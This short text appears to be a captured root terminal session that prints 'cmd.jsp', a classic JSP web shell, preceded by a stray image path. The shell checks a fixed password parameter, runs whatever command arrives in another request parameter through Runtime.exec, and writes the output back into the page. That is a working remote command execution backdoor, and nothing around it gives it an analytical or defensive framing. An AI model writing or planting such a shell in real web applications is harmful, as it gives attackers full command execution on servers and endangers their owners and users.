 [root@localhost teacher]# cat cmd.jsp
<%
    if("023".equals(request.getParameter("pwd"))){
        java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>[root@localhost teacher]#
[root@localhost teacher]#